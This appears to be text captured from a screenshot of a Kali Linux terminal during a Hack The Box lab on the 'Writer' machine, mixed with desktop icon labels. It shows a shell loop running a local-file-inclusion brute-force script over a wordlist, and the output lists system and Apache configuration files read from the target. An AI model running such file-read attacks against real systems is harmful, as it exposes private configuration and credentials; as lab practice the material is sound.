 (user㉿kali)-[~/hackthebox/Writer]
$ for i in $(cat lfi-linux-list.txt); do python3 brute_script_03.py $i; done
Found:  boot_grub_grub.cfg
Found:  etc_adduser.conf
Found:  etc_apache2_apache2.conf
Home
Found:  etc_apache2_mods-available_autoindex.conf
Found:  etc_apache2_mods-available_deflate.conf
Found:  etc_apache2_mods-available_dir.conf
Found:  etc_apache2_mods-available_mime.conf
Found:  etc_apache2_mods-available_proxy.conf
Trash
Found:  etc_apache2_mods-available_setenvif.conf
Found:  etc_apache2_mods-available_ssl.conf
Found:  etc_apache2_mods-enabled_alias.conf
Found:  etc_apache2_mods-enabled_deflate.conf
Found:  etc_apache2_mods-enabled_dir.conf
Tools
Found:  etc_apache2_mods-enabled_mime.conf
Found:  etc_apache2_mods-enabled_negotiation.conf
Found:  etc_apache2_mods-enabled_status.conf
Found:  etc_apache2_ports.conf
Found:  etc_apache2_sites-enabled_000-default.conf
Found:  etc_bash.bashrc
KALI
BY OFFENSIVE SECURITY